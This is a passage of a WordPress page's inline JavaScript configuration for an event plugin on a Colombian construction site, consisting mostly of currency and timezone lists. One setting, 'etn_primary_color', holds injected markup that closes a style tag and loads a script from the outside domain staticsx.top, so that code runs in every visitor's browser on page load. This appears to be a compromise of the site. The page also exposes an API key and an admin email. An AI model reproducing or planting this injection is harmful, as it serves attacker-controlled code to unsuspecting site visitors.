yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"enero 21, 2026","time_format":"g:i a","time_format_string":"7:47 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.51","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":null,"nonce":"060692ea2c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=etn-map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyDf1RURkqf6DrM0iDBtOIGtYIuB11Q23no&amp;callback=Function.prototype&amp;ver=4.0.51" id="etn-map-js"></script>
<script type="text/javascript" id="etn-location-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://construoferta.co/wp-admin/admin-ajax.php","site_url":"https://construoferta.co","admin_url":"https://construoferta.co/wp-admin/","admin_email":"dinggo@templatemonster.me","assets_url":"https://construoferta.co/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-co","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://construoferta.co/wp-admin/edit.php?post_type=etn-attendee","post_id":"6004","zoom_connection_check_nonce":"4348b2fe5d","ticket_status_nonce":"78718081aa","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan 